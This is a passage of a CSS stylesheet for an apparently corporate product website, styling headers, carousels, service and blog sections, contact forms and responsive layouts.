    color: #ffffffd1;
    padding-bottom: 10px
}


ul.ft-address h5 {
    /* color: #ffffffe6; */
    font-weight: 500;
    font-size: 14px;
    text-transform: capitalize;
    padding-left: 15px;
    padding-bottom: 0;
    margin-bottom: 3px;
    display: inline-block;
    position: relative !important;
}

.latest-pro .owl-dots {
    display: none
}

.bread_crumb span {
    color: #000
}
@media only screen and (max-width:800px) and (min-width:400px) {
  
}

section.inner-relative-product {
    padding: 20px 0 20px 0
}

.pro-menu {
    margin-top: 40px
}



.animated {
    -webkit-animation-duration: 1000 ms;
    animation-duration: 1000 ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.owl-animated-out {
    z-index: 1
}

.owl-animated-in {
    z-index: 0
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
.about {
    /* background-image: url(/images/ab-back.png); */
    /* background-size: 100% 100%; */
    /* background-repeat: no-repeat; */
    padding-bottom: 60px;
    padding-top: 60px;
    max-width: 1600px;
    margin: 0 auto;
    background-color: white;
}

.about .container {
    position: relative;
}
.about .section-title p {
    text-align: left;
    color: #616161;
    padding-top: 30px;
    font-weight: 500;
    font-size: 15px;
    font-weight: 400;
    padding-left: 0;
    /* padding-bottom: 24px; */
    line-height: 30px;
    width: 100%;
}
h1.gernal-headd {
    text-align: left;
    font-weight: 700;
    color: #00319f !important;
    margin-top: 10px;
    text-transform: capitalize;
    padding-bottom: 0;
    position: relative;
    font-size: 41px;
    position: relative;
    padding-left: 8px;
    padding: 0;
}
p.date-format img {
    padding-right: 9px
}

p.descritopn-blogs {
    min-height: 60px
}
.white-bg {
    padding-top: 40px;
    padding-left: 30px;
}

.custom-input-email {
    height: 40px;
    background-color: #fff;
    color: #000
}

.custom-input-email {
    height: 45px;
    background-color: transparent;
    border-bottom: solid 1px #fff;
    color: #fff !important;
    width: 100%;
    border-radius: unset
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    width: 100% !important;
    text-align: lc;
    position: relative
}

.custom-input-email::placeholder {
    color: #e1d7d7 !important
}

.subscribe p {
    font-size: 15px;
    text-align: left;
    position: relative;
    top: 10px;
}

.f1 {
    background: #125eba;
    padding-top: 35px;
    margin-right: 0;
    width: 24%;
    margin-right: 10px
}

.stracci-main-category-wrapper1 img {
    margin: 0 auto
}

li.first {
    display: inline-block;
    padding: 0 30px 0 30px;
    max-width: 77%;
    position: relative
}

.stracci-main-category:hover {
    transform: scale(1.01);
    transition: .3s
}

.stracci-main-category-wrapper1s:hover {
    transform: scale(1.02)
}

.banner-imagee {
    height: 331px;
    overflow: hidden;
    position: absolute;
    width: 250px;
    top: 26%;
    LEFT: 36%
}

.banner-imagee img {
    max-height: 100%;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    border: 0
}

h4.Popular {
    padding: 30px 0 10px 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #f9bd00;
    font-family: Roboto, sans-serif
}

.chance-mainn-1ssss {
    width: 50%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative
}

.chance-pros-mainnssss {
    position: relative
}

button.header-search-btn-1 {
    font-size: 0;
    border: unset
}

.header-search-btn-1 {
    font-size: 0;
    background-color: #f9bd00 !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important
}

.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent !important;
    position: absolute;
    left: 10px;
    top: 13px
}

.ext-padd input[type=text]:focus {
    outline: 0
}

body .ext-padd {
    position: relative;
    display: block
}

ul.cus-social p {
    float: right;
    display: inline-block;
    color: #b9b9b9;
    font-weight: 500;
    margin-top: 9px;
    font-size: 15px;
    padding-left: 15px;
    }

ul.cus-social li {
    display: inline-block;}

p.ll {
    position: relative
}

li.contt p {
    padding-right: 10px
}

.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #f9bd00;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0;
    opacity: 1
}

.chance-pros-mainn:hover .chance-innerr-wrapper-product a {color: #F16A35 !important;}

.tag {
    text-transform: uppercase;
    font-weight: 600 !important;
    font-size: 14px !important;
    margin-top: 0 !important
}

.my_cat.cat_level_1.p_active a {
    color: #fff !important
}

body .navbar-collapse {
    padding-left: 5px;
    padding-right: 5px
}

h3.cat-h3 {
    color: #f9bd00;
    text-transform: uppercase;
    margin-bottom: 12px;
    font-family: Roboto, sans-serif !important;
    font-size: 21px
}

.product-contact .col-md-12 {
    padding: 0;
    margin-top: 10px;
}

.col-md-6.col-sm-12.col-xs-12.my-quote {
    padding-left: 50px
}

.container.prod_main {
    padding-top: 30px
}

.prod_desc {
    margin-top: 50px;
    text-align: left;
    margin: 0 auto;
    max-width: 80%;
    float: left;
}

h4.Product-Description.Product-Description-main {
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    margin-bottom: 30px;
    display: none
}

.chance-mainn-1ssss img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.form-control {
    resize: none !important
}

img.arr {
    height: 20px;
    width: 30px;
    padding-left: 10px
}

@media only screen and (min-width:800px) and (max-width:1200px) {
  ul.cus-socialss li {
    padding: 0;
}
  .details-icon {
    left: 10px;
}

.icon-c.xc img {
    top: 30px !important;
    position: relative;
}

.details-icon.s {
    left: 50px;
    top: -30px;
}
    body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
        width: 27%
    }
}

.fea-blogs:hover .main-blogs-2 {
    background: #0d4a92;
    transition: .3s
}

.fea-blogs:hover.fea-blogs h4 {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff !important;
    color: #0d4a92;
    transition: .3s
}

.fea-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.yinte-main-blogs:hover .yinte-main-blogs-2 {
    border-radius: unset
}

.yinte-main-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff;
    color: #0d4a92;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.cont textarea:focus,
input:focus {
    box-shadow: unset;
    opacity: .8
}

.cont textarea:focus,
textarea:focus {
    box-shadow: unset;
    border-bottom: solid 1px #0b4196 !important;
    opacity: .8
}

.subscribe img {
    margin-top: 0;
    margin-left: -3px;
    position: absolute;
    right: 30px;
    bottom: 14px;}

.chance-pros-mainnssss {
    position: relative;
    height: 140px
}

.cont textarea:focus,
body .search-btn input:focus {
    box-shadow: unset;
    opacity: .8
}

body .main-pic {
    border: 1px solid #ccc;
    margin-bottom: 10px
}

body ul.view-pro-img li.img_active {
    border: 1px solid #F16A35;
    }

.contactmain .col-md-6.col-sm-12.col-xs-6 {
    padding: 0
}

.product-contact .col-md-6.col-sm-12.col-xs-6 {
    padding: 0;
    overflow: hidden
}

.p-b {
    border-left: 2px solid #2a2a2a
}

.most-img {
    border: 1px solid #ccc;
    position: relative;
    height: 457px
}

.most-img img {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%
}

.fea-blogs:hover .main-blogs-1:before {
    display: none;
    transition: 3s
}

.yinte-main-blogs:hover .main-blogs-1:before {
    display: none
}

.yinte-main-blogs:hover .yinte-main-blogs-1:before {
    display: none;
    transition: .3s
}

.logoo .owl-dot {
    display: none
}

.about .pro-view {
    text-align: left;
}

.no-paddis {
    padding: 0
}

.none {
    display: none
}

.nonee {
    display: none
}

body .pd-thumbs ul li {
    text-align: left;
    padding-left: 0;
    width: 100%;
    display: block;
    margin-bottom: 10px
}

.main-pic {
    height: 350px;
    text-align: center;
    padding: 0 !important;
    margin: 0 auto;
    float: none;
    position: relative
}

.head-info {
    position: relative;
    display: inline-flex;
    padding-left: 17px
;margin-top: 40px;}

ul.icons {
    display: inline-block
}

li.first.s img {
    float: left;
    position: relative;
    bottom: -7px;
    margin: 0 -38px;
    display: inline-block
}

li.first.t img {
    display: inline-block;
    position: relative;
    bottom: -30px;
    margin: 0 -24px
}

li.first.t {
    border-radius: unset !important
}

li.first.s {
    border-right: 2px solid #0a549fa6;
    position: relative;
    top: -10px
}

section.top-top {
    background-color: #fff;
    /* padding: 10px 0 10px 0; */
    max-width: 1600px;
    margin: 0 auto;
    height: 100px;
    /* border-top: 3px solid #4f9e42; */background: #a31d22;}

li.first.t h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

li.first.s h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

.section-title {
    padding: 80px 0 0 5px;
    /* background: url(/images/ABOUT.png); */
    background-repeat: no-repeat;
    /* background-size: 100% 100%; */
    object-fit: contain;
}

.services-main {
    position: relative;
    min-height: 180px;
    padding: 50px 10px 0 20px;
    border: solid 1px #ccc;
    border-radius: 5px;
    transition: .3s ease;
    margin-bottom: 50px
}

.services-main-1 img {
    position: absolute;
    left: 30px;
    top: -50px
}

.services-main:hover {
    transition: .3s ease;
    box-shadow: 0 0 10px #ccc
}

.services-main-2 h4 {
    color: #2f2f2f;
    font-size: 18px;
    font-weight: 600
}

.services-main-2 p {
    font-size: 14px;
    color: #858282;
    font-weight: 500 !important
}

section.oil-services {
    padding: 60px 0 80px 0
}

section.oil-services h2.pro-h2 {
    color: #000 !important;
    text-transform: capitalize !important;
    font-weight: 600;
    font-size: 42px !important;
    text-align: left;
    margin-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-bottom: 70px
}

.services-main:before {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 5px;
    background-color: #0d4a92;
    content: "";
    margin: 0 auto;
    left: 0;
    right: 0;
    opacity: 0
}

.services-main:hover.services-main:before {
    opacity: 1
}

.keqilblogs {
    position: absolute;
    top: 60%;
    padding: 0 20px 0 30px
}

body .keqilblogs-1 {
    height: 500px;
    background-repeat: no-repeat !important
}

p.date-formatssss {
    text-align: left;
    font-size: 14px;
    color: #eb5e62;
    font-weight: 500;
    display: inline-flex
}

p.descritopn-blogs {
    font-size: 14px;
    color: #2C2C2C !important;
    font-weight: 400;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 0;
    min-height: 25px !important;
    text-align: left;
    padding-bottom: 20px;
}

section.contactus {
    padding: 150px 0 50px 0
}

.divi-cont-2 input {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    border: 1px solid #fff;
    height: 43px;
}

.divi-cont-2 #inquiry_form_btn {
    border: 1px solid #f9bd00;
    padding: 11px 10px;
    background-color: #0db1dc;
    color: #fff;
    text-transform: capitalize;
    border-radius: 4px;
    text-align: left;
    /* float: left; */
}

.divi-cont-2 textarea {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    resize: unset;
    height: 180px;
    border: 1px solid #ccc
}

.divi-cont-2 .col-md-12 {
    padding: 0 1px
}

.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {
    padding: 0
}

.cap_img {
    padding-left: 10px !important;
    overflow: hidden;
}

.cap_code {
    margin-top: 0;
}

.bck {
    max-height: 510px;
    /* box-shadow: 0 0 10px #ccc; */
    background-color: #fff;
    min-height: 349px;
    border-radius: 5px;
    position: relative;
    padding: 0 40px 0 40px
}

.cont-conts {
    padding-bottom: 30px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted;
    padding-top: 30px
}

p.f {
    color: #9a9a9a !important;
    font-size: 16px;
    position: relative;
    top: 0;
    left: 36px
}

.bck h3 {
    color: #0d4a92 !important;
    font-size: 18px !important;
    padding: 0 0 10px 10px
}

.cont-contss i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: 8px
}

.cont-cont i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: -141px
}

.cont-conts i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 20px;
    text-align: left
}

.divi-cont-2 .form-group input::placeholder {
    color: #fff !important
}

.divi-cont-2 textarea::placeholder {
    color: #fff !important
}

.divi-cont-2 input#captcha::placeholder {
    color: #fff !important
}

.footer-menus h4 {
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    padding-left: 0;
    display: inline-block
}

.cont-conts img {
    position: relative;
    top: 25px;
    left: -8px
}

.pro-views {
    padding-left: 30px;
    margin-top: 30px
}

.pro-views a {
    padding: 13px 30px 13px 30px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    font-weight: 500;
    background: #cc383c;
    background: linear-gradient(90deg, #cc383c 15%, rgba(204, 56, 60, .6558998599439776) 100%)
}

.factory-images {
    position: relative;
    transition: .3s ease;
    border-radius: 20px
}

.factory-images:hover.factory-images a:before {
    opacity: .7
}

.factory-images a::before {
    content: "";
    background: url(/images/factory-before.png);
    height: 100%;
    left: 0;
    right: 0;
    position: absolute;
    opacity: .6;
    opacity: 0;
    z-index: 999;
    transition: .3s ease;
    max-width: 100%;
    margin: 0 auto;
    background-repeat: no-repeat;
    border-radius: 10px;
    background-size: 100% 100%
}

section.comapnay-images {
    padding: 50px 0 100px 0;
    position: relative;
    max-width: 1600px;
    margin: 0 auto
}

.factory-images img {
    border-radius: 10px
}

.images {
    margin-top: 30px
}

.chance-inner-wrapperr-view img {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 55px;
    bottom: 0;
    filter: hue-rotate(-335deg)
}

.backi {
    border-radius: 20px;
    padding-bottom: 50px;
    padding-top: 30px;
    height: 600px;
    position: relative;
    top: -80px;
    padding: 0 30px 0 30px;
    background: url(/images/back-cont.png);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.first-ss h5 {
    color: #ffffff;
    padding: 0 15px 0 15px;
    position: relative;
    top: -7px;}

.second {
    padding: 0 10px 0 10px
}

.second-ss h5 {
    color: #858b97;
    position: relative;
    top: -6px
}

.first-ss {
    position: relative;
    /* margin-right: 15px; */
    /* border-right: 2px solid #cccccc61; */
    /* height: 20px; */}

.first-ss::before {
    position: absolute
}

input[type=search]::placeholder {
    font-weight: 500 !important;
    color: #ccc !important
}

p.product-para {
    text-align: center;
    font-size: 16px;
    color: #9a9a9a;
    padding: 0 0 30px 0
}

.product-button {
    text-align: right;
    margin: 10px 0 0 0
}

.product-button a {
    background: #f9bd00;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    padding: 8px 30px;
    border-radius: 50px;
    font-weight: 500;
    border: 1px solid #f9c00d !important;
    transition: .3s
}

h2.headserv {
    font-size: 42px;
    font-weight: 600;
    color: #fff;
    padding-top: 20px
}

.servicewrapper p {
    color: #fff;
    font-size: 14px;
    max-width: 60%
}

.servicewrapper img {
    margin: 0 -20px
}

.main-inner-serv {
    /* max-width: 50%; */
    /* float: left; */
    margin-bottom: 30px;
    padding: 30px 0 0 50px;
    height: 210px
}

.main-serv-inner-2 h4 {
    font-size: 23px;
    color: #424242;
    padding-top: 10px;
    font-weight: 600
}

.main-serv-inner-2 p {
    font-size: 13px;
    color: #9a9a9a;
    text-transform: capitalize;
    font-weight: 400;
    padding: 0 40px 0 0
}

section.serv {
    background: url(/images/services.jpg);
    padding: 30px 0 30px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

p.descritopnss-blogs {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 20px 0 20px 0;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: 100px;
    min-height: 100px
}

.view-bbtn {
    position: relative
}

.view-bbtn a {
    color: #fff;
    font-size: 16px;
    font-weight: 500
}

p.date-formatssss img {
    margin: 0 5px
}

.view-bbtnn a {
    color: #f4696e;
    font-size: 14px;
    font-weight: 500
}

.center-banner {
    width: 100%;
    max-width: 1600px;
    margin: 0 auto
}

.center-banner img {
    margin: 0 auto
}

section.conat {
    padding: 30px 0 0 0;
    max-width: 1600px;
    margin: 0 auto
}

section.banner-banner {
    padding: 30px 0 30px 0
}

.ppc {
    text-align: center
}

.ppc img {
    margin: 0 auto;
    border-radius: 100px;
    padding: 10px 10px 10px 10px;
    border-style: dotted
}

.address {
    padding: 20px 0 0 0;
    color: #fff
}

.address h5 {
    font-size: 25px;
    font-weight: 600;
    color: #a1784d;
    text-transform: uppercase
}

p.news-news {
    padding: 0 0 10px 0;
    font-size: 13px;
    font-weight: 300
}

.main-product {
    position: relative
}

ul.product-submenu.product-change-ul {
    text-align: center;
}

.upper-upper {
    position: relative;
    top: 6px
}

.chance-pros-mainn:before {
    position: absolute
}

.chance-pros-mainn:hover.chance-pros-mainn:before {
    opacity: 1;
    transition: .3s ease
}

.chance-pros-mainn:hover .chance-inner-wrapperr-view a {
    opacity: 1;
    transition: .3s ease
}

section.videos {
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    padding: 60px 0 60px 0
}

.set-post {
    text-align: center;
    padding: 20px 0 20px 0;
    position: relative;
    top: 90px
}

h2.video-head {
    padding: 0;
    color: #fff;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 55px
}

h5.post-heads {
    font-size: 35px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 500
}

.center-video {
    position: absolute;
    left: -23px;
    right: 0;
    margin: 0 auto;
    z-index: 9999;
    top: 400%;
    width: 14%
}

.center-video a {
    z-index: -999
}

.center-video img {
    opacity: 1
}

.tab {
    overflow: hidden;
    position: relative
}

.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: 0;
    cursor: pointer;
    padding: 10px 20px 10px 20px;
    transition: .3s ease;
    margin: 0 5px;
    color: #000;
    font-weight: 600;
    font-size: 14px;
    position: relative
}

.tab button.active {
    background-color: #c90916;
    color: #fff;
    font-size: 16px;
    text-align: center;
    padding: 10px 30px 10px 30px
}

.tabcontent {
    padding: 6px 12px;
    border-top: none;
    display: none
}

.tab-tab {
    margin-top: 30px
}

.tab button:before {
    position: absolute;
    content: "";
    height: 5px;
    background-color: #c90916;
    top: 0;
    width: 73%
}

.tabcontent p {
    font-size: 16px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    padding: 10px 0 0 0
}

.about-image {
    position: relative;
    margin-top: 0
}

.services-services {
    float: left;
    width: 100%;
    padding: 2px 5px 20px 5px;
    transition: .3s ease;
    height: 218px;
    position: relative;
    z-index: 9999;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc
}

section.servicesss {
    padding: 0 0 100px 0;
    background-color: #ffff
}

.ser-lower {
    padding: 0;
    position: relative;
    background: #fff;
    position: relative;
    left: 1px
}

.services-services p {
    padding: 0 15px 0 15px;
    font-size: 15px;
    font-weight: 400
}

h2.serving {
    color: #a1784d;
    padding: 0 15px 0 15px;
    font-weight: 700;
    font-size: 32px
}

.servi-btn {
    padding: 10px 10px 10px 15px
}

.servi-btn a {
    font-size: 16px;
    color: #c90916;
    font-weight: 500;
    text-transform: capitalize
}

.ser-serrr {
    background: url(/images/serr-serr.jpg);
    height: 487px
}

h2.ser-head {
    text-align: left;
    margin-top: 50%;
    color: #fff;
    font-size: 42px;
    font-weight: 600;
    padding: 0 0 0 30px
}

.services-sssdddd {
    border: 1px solid #ccc;
    padding: 20px 20px 21px 20px
}

h2.services-ser {
    padding: 10px 15px 10px 0;
    font-size: 30px;
    font-weight: 600;
    margin-top: 20px !important
}

h2.services-ser {
    position: relative;
    top: 8px;
    z-index: 999
}

.services-sssdddd a {
    margin-left: -15px
}

.blog-bg-color:hover .blo-til:before {
    opacity: 1
}

p.date-format img {
    display: inline;
    filter: brightness(0)
}

.backend {
    background: url(/images/address-back.png);
    padding: 100px 0 100px 0;
    background-repeat: no-repeat;
    background-size: cover
}

.address h3 {
    color: #fff;
    font-size: 14px;
    padding: 0;
    font-weight: 400;
    max-width: 80%;
    margin: 0 auto
}

.services-sssdddd p {
    font-size: 16px;
    font-weight: 500;
    color: #000
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    margin: 0 10px !important;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px;
    transform: rotate(359deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "2";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    margin-left: 0;
    font-weight: 400;
    /* transform: rotate(355deg); */
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative !important;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    /* transform: rotate(270deg); */
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "1";
    opacity: 1 !important;
    font-size: 25px !important;
    font-weight: 400;
    color: #7f7f7f !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "3";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    font-weight: 400
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #000 !important;
    padding-bottom: 8px;
    padding: 0
}

.tag-line {
    position: absolute;
    bottom: 0;
    background-color: #c90916;
    width: 100%;
    padding: 15px 20px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500
}

@media screen and (device-width:1350px) {
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body section.section-1 img {
        height: 500px
    }
}

@media screen and (device-width:1024px) {
  body .cont-cat h2 {
    font-size: 22px;
}

body .caption2 {
    /* padding: 70px 0 70px 0px; */
    /* top: 49px; */
    /* position: relative; */
    width: 76%;
    left: 10px;
    position: relative;
    left: -70px;
    top: -20px;
}

body .caption2 h2 {
    font-size: 48px;
}

body ul.cus-socialss li {
    padding: 0;
}
  body .faetured .owl-prev {
    right: -18px;
}

body .faetured .owl-next {
    left: -18px;
}

  body .caption h1 {
    font-size: 48px;
    max-width: 100%;
    padding: 0 0 0 0px;
}

body .about .about-content {
    height: unset;
}

body .section-title h2 {
    margin: unset;
    max-width: unset;
    font-size: 24px;
}

body .section-title {
    margin: unset;
}

body .grey .owl-prev {
    left: -10px;
}

body .grey .owl-next {
    right: -10px !important;
}

body .gal-3 {
    height: 225px;
}
    
    body .head-social-icon li a {
    padding: 0 5px 0 5px;
}
    
    body .o-products h2:after {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    right: 8%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .o-products h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 17%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .serv h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 16%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}

    body .button {
    max-width: 40%;
}

    body .super-oil-first {
    height: 300px;
}

body .super-oil-main {
    height: 280px;
}

body .super-oil-second {
    bottom: 85px;
}

body .text-caption-p p {
    font-size: 15px !important;
}
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body .wsmenu-list li a {
        margin: 0 0px;
        padding: 0 0 0 0 !important;
    }
    body section.logo-sec {
        background-image: unset !important;
        /* top: -1px; */
    }

  body .bannermain .owl-prev {
    display: none;
}

body .bannermain .owl-next {
    display: none;
}
    body .search-btn input {
        padding: 0;
        text-align: left
    }
    body .wsmenu-list>li.active>a {
        /* color: #fff !important; */}
    .backend {
        padding: 0 15px 0 15px
    }
}

.upper {
    padding: 35px 0 0 0;
    text-align: right
}

.ab a {
    padding: 15px 30px 15px 30px;
    background: #a1784d;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 40px;
    border-radius: 50px;
    font-weight: 400
}

.ab {
    margin-top: 15px;
}

.container.mainn {
    background: url(/images/ser-back.jpg);
    background-size: 100% 100%
}

.row.ccp {
    padding-top: 100px;
    padding-left: 40px;
    padding-left: 40px;
    width: 98%
}

.col-xs-12.col-sm-12.col-md-4.col-lg-4.ser-img {
    padding: 0;
    position: relative;
    left: 2px
}

.services-services li {
    list-style: none;
    color: #000;
    padding-left: 20px;
    line-height: 22px;
    font-weight: 400
}

.services-services.fir {
    padding-top: 40px
}

.blog-bg-color:before {
    /* content: ""; */
    /* background-repeat: no-repeat; */
    position: absolute;
    top: 63px;
    height: 100%;
    /* width: 100%; */
    /* margin-left: 0; */
    /* z-index: -1; */
    /* filter: saturate(6.5); */
}

img.icon {
    position: absolute;
    top: 104px;
    left: 0;
    right: 10px;
    margin: auto;
    z-index: 999;
    transition: .5s;
    opacity: 0
}

.blog-bg-color:hover img.icon {
    opacity: 1;
    transition: .5s
}

.main-blogs:before {
    background: #00000059;
    position: absolute;
    height: 97%;
    width: 100%;
    top: 0;
    content: "";
    opacity: 0;
    transition: .5s
}

.blog-bg-color:hover .main-blogs:before {
    opacity: 1;
    transition: .5s
}

section.map {
    background: url(/images/map.jpg);
    height: 480px;
    background-size: 100% 100%;
    position: relative;
    margin-top: -100px !important;
    z-index: -1;
    max-width: 1600px;
    margin: 0 auto
}

ul.services-ull p {
    padding-left: 1px;
    line-height: 23px;
    padding-right: 19px;
    position: relative;
}

ul.head-icons li a {
    display: inline-block;
    margin-right: 10px
}

h2.contact-head {
    color: #090505 !important
}

h2.info-info {
    color: #090605 !important
}

body section.blogs-view-wrapper h4 {
    color: #0a0505 !important
}

body section.blogs-view-wrapper h2 {
    color: #f9bd00 !important
}

.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding: 0
}

.product-button.m-d {
    display: none
}

body .attr_table .c1 {
    width: 80px;
    background-color: #f5f5f5
}

section.service-sec {
    background: #f7f7f7;
    padding-top: 80px;
    padding-bottom: 60px;
    max-width: 1600px;
    margin: 0 auto
}

.s-heading h3 {
    color: #2d2b2bf7;
    margin-bottom: 10px
}

.s-heading p {
    color: #6f6f6f;
    line-height: 22px
}

.s-heading {
    width: 70%;
    float: left
}

.s-img {
    width: 30%;
    float: left
}

ul.s-main li {
    height: 170px
}

.img-main img {
    width: 100%;
    padding: 20px;
    padding-top: 0
}

section.blogs-section h4 {
    font-size: 18px;
    margin-top: 5px;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 20px;
    text-align: center;
    position: relative;
    margin-bottom: 9px;
    width: 67%;
    margin: 0 auto;
    color: #1D1D1D;
}
.row.top {
    margin-top: 0px;
    background: white;
    border-radius: 11px;
    position: relative;
    top: 100px;
    box-shadow: 0 0 30px 0 #ccc;
    padding: 30px 0 30px 0;
}
section.email h4 {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize
}

section.email p {
    text-transform: capitalize;
    color: #67696c;
    font-size: 14px;
    padding: 0 100px
}

.product-button:hover a {
    background: #000;
    color: #fff;
    transition: .3s;
    border: 1px solid #000 !important
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    z-index: 999
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    transition: 1s
}

.story .col-md-6.col-sm-6.col-xs-12:hover img {
    transform: scale(1.2);
    transition: .5s ease;
    transition: .5s ease
}

.inner-testimonial img {
    width: unset !important;
    margin: unset !important;
    max-width: 100% !IMPORTANT;
}

.chance-main-blogs:hover .chance-main-blogs-11 a {
    color: #fff;
    transition: .5s
}

.chance-main-blogs:hover .chance-main-blogs-22 img {
    filter: brightness(100);
    transition: .3s
}

p.green-news {
    color: green;
    top: 60px;
    background-color: #fff;
    height: unset !important;
    line-height: unset;
    display: inline-block;
    border-radius: 5px;
    padding: 3px 8px;
    text-align: center;
    font-size: 12px;
    margin-top: 10px;}

.main-testimonial .owl-nav {
    display: none;
}

.main-testimonial .owl-dots {
    display: block !important;
    position: absolute;
    bottom: 0%;
}

.bannermain .owl-carousel1 .owl-dots {
    display: block !important;
    position: absolute;
    top: 92%;
    right: 30px !important;
    left: unset !important;
    width: 25%;
    }

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 65px !important;
        height: 20px;
        margin-left: 11px;
        /* margin-right: 80px !important; */
        display: none;
        float: left;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
